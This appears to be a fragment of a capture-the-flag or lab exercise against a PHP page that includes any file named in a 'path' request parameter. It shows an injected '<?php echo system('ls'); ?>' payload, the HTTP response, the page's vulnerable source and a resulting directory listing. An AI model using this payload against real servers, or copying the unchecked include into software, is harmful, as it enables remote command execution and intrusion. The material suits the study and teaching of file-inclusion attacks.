 name value
<?php echo system('ls'); ?>
Content Body:
GET POST HEAD PUT DELETE
Response:
status: 200 OK
date: Fri, 17 May 2019 16:45:30 GMT
content-encoding: gzip
vary: Accept-Encoding, Accept-Encoding
x-cache: bypass
content-type: text/html; charset=UTF-8
transfer-encoding: chunked
x-via-jsl: 6da694a,-
connection: keep-alive
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />show_source</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br />if(isset(</span><span style="color:
#0000BB">$_REQUEST</span><span style="color: #007700">[</span><span
style="color: #DD0000">'path'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#0000BB">$_REQUEST</span><span style="color: #007700">[</span><span
style="color: #DD0000">'path'</span><span style="color: #007700">]);<br />}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color:
#DD0000">'phpinfo.php'</span><span style="color: #007700">);<br />}<br /></span>
</span>
</code>dle345aae.php
index.php
phpinfo.php